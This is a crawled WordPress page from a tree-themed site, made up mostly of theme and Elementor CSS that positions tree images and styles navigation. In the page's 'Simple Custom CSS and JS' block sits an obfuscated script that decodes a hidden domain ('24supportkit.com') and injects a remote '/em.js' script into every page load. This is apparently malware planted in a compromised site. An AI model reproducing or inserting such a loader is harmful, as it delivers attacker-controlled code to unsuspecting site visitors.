const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://treephonia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 56c9fdbc8c9008cef36841d4d3ba6aaf --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://treephonia.com/wp-content/themes/treephonia/combo-style.css
body_size: 1301
content:
/*Multis*/
@media (min-aspect-ratio: 2/1) {
  #saucer-plane {
    bottom: 65%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #saucer-plane {
    bottom: 65%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #ash-lime {
    bottom: 30%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #ash-lime {
    bottom: 30%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #maple-lime {
    bottom: 30%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #maple-lime {
    bottom: 30%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #red-sweet {
    bottom: 16%;
    left: 8%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #red-sweet {
    bottom: 16%;
    left: 8%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #indianhorse-lime {
    bottom: 70%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #indianhorse-lime {
    bottom:70%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #high-beech {
    bottom: 30%;
    left: 90%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #high-beech {
    bottom:30%;
    left: 90%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #high-yew {
    bottom: 70%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #high-yew {
    bottom:70%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #new-buck {
    top: 5%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #new-buck {
    top: 5%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #new-yew {
    bottom: 30%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #new-yew {
    bottom:30%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #ginkgo-oak {
    bottom: 70%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #ginkgo-oak {
    bottom: 70%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #cherry-birch {
    bottom: 30%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #cherry-birch {
    bottom: 30%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #manna-lime {
    bottom: 40%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #manna-lime {
    bottom: 40%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #pin-lime {
    bottom: 20%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #pin-lime {
    bottom: 20%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #sweet-red {
    bottom: 15%;
    left: 76%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #sweet-red {
    bottom: 15%;
    left: 76%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #service-lime {
    bottom: 50%;
    left: 45%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #service-lime {
    bottom: 50%;
    left: 45%;
  }
}

/* Combo Symbols */
@media (min-aspect-ratio: 2/1) {
  #combo-symbol-5 {
    bottom: 8%;
    left: 22%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-5 {
    bottom: 8%;
    left: 22%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-6 {
    bottom: 10%;
    left: 68%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-6 {
    bottom: 10%;
    left: 68%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-10 {
    bottom: 10%;
    left: 14%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-10 {
    bottom: 10%;
    left: 14%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-11 {
    bottom: 1%;
    left: 65%;
    height: 60px;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-11 {
    bottom: 1%;
    left: 65%;
    height: 60px;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-9 {
    bottom: 10%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-9 {
    bottom: 10%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-12 {
    bottom: 4%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-12 {
    bottom: 4%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-13 {
    bottom: 4%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-13 {
    bottom: 4%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-13b {
    bottom: 7%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-13b {
    bottom: 7%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-22 {
    bottom: 10%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-22 {
    bottom: 10%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-24 {
    bottom: 10%;
    left: 10%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-24 {
    bottom: 10%;
    left: 10%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-23 {
    bottom: 10%;
    left: 80%;
    height: 60px;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-23 {
    bottom: 10%;
    left: 80%;
    height: 60px;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-24b {
    bottom: 10%;
    left: 65%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-24b {
    bottom: 10%;
    left: 65%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-symbol-29 {
    bottom: 5%;
    left: 64%;
    height: 60px;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-symbol-29 {
    bottom: 5%;
    left: 64%;
    height: 60px;
  }
}

/*Combos*/
@media (min-aspect-ratio: 2/1) {
  #combo-1-lime {
    bottom: 5%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-1-lime {
    bottom: 5%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-1-largelime {
    bottom: 50%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-1-largelime {
    bottom: 50%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-1-horse {
    bottom: 30%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-1-horse {
    bottom: 30%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-2-caucasian {
    bottom: 20%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-2-caucasian {
    bottom: 20%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-2-horse {
    bottom: 25%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-2-horse {
    bottom: 25%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-3-lime {
    bottom: 35%;
    left: 35%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-3-lime {
    bottom: 35%;
    left: 35%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-3-horse {
    bottom: 25%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-3-horse {
    bottom: 25%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-3-plane {
    bottom: 85%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-3-plane {
    bottom: 85%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-oak {
    bottom: 35%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-oak {
    bottom: 35%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-lime {
    bottom: 45%;
    left: 25%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-lime {
    bottom: 45%;
    left: 25%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-indian {
    bottom: 10%;
    left: 48%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-indian {
    bottom: 10%;
    left: 48%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-5-maple {
    bottom: 55%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-5-maple {
    bottom: 55%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-6-plane {
    bottom: 35%;
    left: 25%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-6-plane {
    bottom: 35%;
    left: 25%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-6-american {
    bottom: 50%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-6-american {
    bottom: 50%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-6-lime {
    bottom: 55%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-6-lime {
    bottom: 55%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-9-rowan {
    bottom: 45%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-9-rowan {
    bottom: 45%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-9-common-hornbeam {
    bottom: 50%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-9-common-hornbeam {
    bottom: 50%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-9-oak {
    bottom: 35%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-9-oak {
    bottom: 35%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-10-manna {
    bottom: 20%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-10-manna {
    bottom: 20%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-10-plane {
    bottom: 75%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-10-plane {
    bottom: 75%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-10-common-ash {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-10-common-ash {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-11-common-hornbeam {
    bottom: 30%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-11-common-hornbeam {
    bottom: 30%;
    left: 50%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-11-plane {
    bottom: 75%;
    left: 15%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-11-plane {
    bottom: 75%;
    left: 15%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-11-horse {
    bottom: 65%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-11-horse {
    bottom: 65%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-12-common-hornbeam {
    bottom: 15%;
    left: 74%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-12-common-hornbeam {
    bottom: 15%;
    left: 74%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-12-lime {
    bottom: 55%;
    left: 45%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-12-lime {
    bottom: 55%;
    left: 45%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-12-service {
    bottom: 10%;
    left: 25%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-12-service {
    bottom: 10%;
    left: 25%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-13-red {
    bottom: 65%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-13-red {
    bottom: 65%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-13-sweet {
    bottom: 40%;
    left: 65%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-13-sweet {
    bottom: 40%;
    left: 65%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-15-plane {
    bottom: 40%;
    left: 65%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-15-plane {
    bottom: 40%;
    left: 65%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-15-buck {
    bottom: 25%;
    left: 30%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-15-buck {
    bottom: 25%;
    left: 30%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-16-yew {
    bottom: 25%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-16-yew {
    bottom: 25%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-16-highclere {
    bottom: 20%;
    left: 40%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-16-highclere {
    bottom: 20%;
    left: 40%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-16-beech {
    bottom: 20%;
    left: 15%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-16-beech {
    bottom: 20%;
    left: 15%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-18-magnolia {
    bottom: 60%;
    left: 35%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-18-magnolia {
    bottom: 60%;
    left: 35%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-18-caucasian-elm {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-18-caucasian-elm {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-19-yew {
    bottom: 50%;
    left: 15%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-19-yew {
    bottom: 50%;
    left: 15%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-19-common-holly {
    bottom: 30%;
    left: 55%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-19-common-holly {
    bottom: 30%;
    left: 55%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-19-magnolia {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-19-magnolia {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-20-yew {
    bottom: 30%;
    left: 28%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-20-yew {
    bottom: 30%;
    left: 28%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-20-buck {
    bottom: 70%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-20-buck {
    bottom: 70%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-20-privet {
    bottom: 20%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-20-privet {
    bottom: 20%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-22-birch {
    bottom: 20%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-22-birch {
    bottom: 20%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-22-lucombe {
    bottom: 50%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-22-lucombe {
    bottom: 50%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-23-ginkgo {
    bottom: 50%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-23-ginkgo {
    bottom: 50%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-23-lucombe {
    bottom: 60%;
    left: 80%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-23-lucombe {
    bottom: 60%;
    left: 80%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-23-yew {
    bottom: 30%;
    left: 54%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-23-yew {
    bottom: 30%;
    left: 54%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-24-birch {
    bottom: 30%;
    left: 35%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-24-birch {
    bottom: 30%;
    left: 35%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-24-cherry {
    bottom: 5%;
    left: 18%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-24-cherry {
    bottom: 5%;
    left: 18%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-24-ginkgo {
    bottom: 40%;
    left: 85%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-24-ginkgo {
    bottom: 40%;
    left: 85%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-26-lime {
    bottom: 40%;
    left: 60%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-26-lime {
    bottom: 40%;
    left: 60%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-26-birch {
    bottom: 20%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-26-birch {
    bottom: 20%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-26-yew {
    bottom: 5%;
    left: 40%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-26-yew {
    bottom: 5%;
    left: 40%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-27-yew {
    bottom: 50%;
    left: 7%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-27-yew {
    bottom: 50%;
    left: 7%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-27-common-hawthorn {
    bottom: 5%;
    left: 47%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-27-common-hawthorn {
    bottom: 5%;
    left: 47%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-27-caucasian-elm {
    bottom: 65%;
    left: 75%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-27-caucasian-elm {
    bottom: 65%;
    left: 75%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-29-yew {
    bottom: 15%;
    left: 20%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-29-yew {
    bottom: 15%;
    left: 20%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-29-lucombe {
    bottom: 50%;
    left: 40%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-29-lucombe {
    bottom: 50%;
    left: 40%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-29-lawson {
    bottom: 30%;
    left: 70%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-29-lawson {
    bottom: 30%;
    left: 70%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-32-yew {
    bottom: 15%;
    left: 73%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-32-yew {
    bottom: 15%;
    left: 73%;
  }
}

@media (min-aspect-ratio: 2/1) {
  #combo-32-persimmon {
    bottom: 35%;
    left: 50%;
  }
}
@media (max-aspect-ratio: 2/1) {
  #combo-32-persimmon {
    bottom: 35%;
    left: 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://treephonia.com/wp-content/uploads/elementor/css/post-935.css?ver=1660502962
body_size: 418
content:
.elementor-kit-935{--e-global-color-primary:#606060;--e-global-color-secondary:#166734;--e-global-color-text:#606060;--e-global-color-accent:#FA808A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#606060;}.elementor-kit-935 a{color:#166734;}.elementor-kit-935 a:hover{color:#FA808A;}.elementor-kit-935 h1{color:var( --e-global-color-primary );}.elementor-kit-935 h2{color:var( --e-global-color-primary );}.elementor-kit-935 h3{color:var( --e-global-color-primary );}.elementor-kit-935 h4{color:var( --e-global-color-primary );}.elementor-kit-935 h5{color:#166734;}.elementor-kit-935 h6{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-935 h5{line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://treephonia.com/wp-content/themes/treephonia/style.css?ver=6.9
body_size: 5056
content:
/*
Theme Name: Treephonia
Author: Andrew Zhou
Version: 1.2
*/

/* General */
html, body{
  height: 100%;
  width: 100%;
}

a:link,
a:visited {
  color: #606060;
  text-decoration: none;
  transition: 0.2s;
}

a:hover {
  transition: 0.2s!important;
  color: #dea5a4!important;
}

p {
  font-family: 'DM Mono', monospace;
  color: #606060;
}

body {
  font-family: 'DM Mono', monospace;
  font-size: 16px;
  color: #606060;
  margin:0 auto;
  padding:0;
  max: 100%;
  overflow-x: hidden;
}

.wrapper {
  height: 100%;
}

/* Header */
.container {
  position: absolute;
  z-index: 10;
  width: 100vw;
  margin:0 auto;
  display: block;
}

.burger {
  display: flex;
  flex-wrap: wrap;
  position: fixed;
  top: 0;
  right: 0;
  z-index: 10;
}

.home, .home-info {
  display: inline-block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1;
  margin-left: 60px;
  margin-right: 60px;
  white-space: nowrap;
}

.home-info {
  right: 0;
}

.home h1 {
  font-family: 'DM Serif Display', serif;
  font-size: 2.8em;
  margin-top: 0;
  margin-bottom: 0;
  padding: 30px 0 30px 30px;
}

@media all and (max-width: 768px) {
  .home, .home-info {
    margin-left: 0px;
    margin-right: 0px;
  }

  .home h1 {
    font-size: 2.4em;
    padding: 20px 0 20px 30px;
  }

  body, html {
    height: 100%;
  }
}

/* Navigation */
#nav {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  background-color: rgba(255, 255, 255, 0.9);
  padding: 0 100px 0 35px;
  font-family: 'DM Mono', monospace;
  font-size: 22px;
  font-weight: bold;
  position: fixed;
  right: 0;
  height: 100%;
  z-index: 2;
  transform: translateX(100%);
  transition: transform 0.6s ease;
}

#nav.active {
  transform: translateX(0);
}

#nav ul {
  list-style: none;
  padding: 0;
}

#nav li {
  display: fixed;
  transform: translateY(120px);
  padding: 12px 0px 12px 20px;
}

#nav ul li {
  margin: 14px 20px;
  text-align: left;
}

.nav a {
  display: inline-block;
  font-size: 20px;
  color: #606060;
  text-decoration: none;
}

.nav a:hover {
  color: #dea5a4;
}

@media all and (max-width: 768px) {
  #nav {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding: 0;
    width: 100vw;
    right: 0;
    height: 100%;
    z-index: 2;
    transform: translateX(100%);
    transition: transform 0.6s ease;
  }

  #nav.active {
    transform: translateX(0);
  }

  #nav li {
    padding: 6px 0px 6px 0px;
    transform: translateY(60px);
  }

  #nav ul li {
    margin: 0 auto;
    text-align: center;
  }
}

/*Hamburger Nav*/
#hamburger {
  width: 12px;
  top: 55px;
  position: absolute;
  right: 90px;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  cursor: pointer;
  padding: 10px 10px;
}

#hamburger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 100%;
  background: #606060;
  border-radius: 4px;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#hamburger:hover span {
  background: #dea5a4;
}

#hamburger span:nth-child(1) {
  top: 0px;
}

#hamburger span:nth-child(2) {
  top: 8px;
}

#hamburger span:nth-child(3) {
  top: 16px;
}

#hamburger.open span:nth-child(1) {
  top: 8px;
  -webkit-transform: rotate(-135deg);
  -moz-transform: rotate(-135deg);
  -o-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

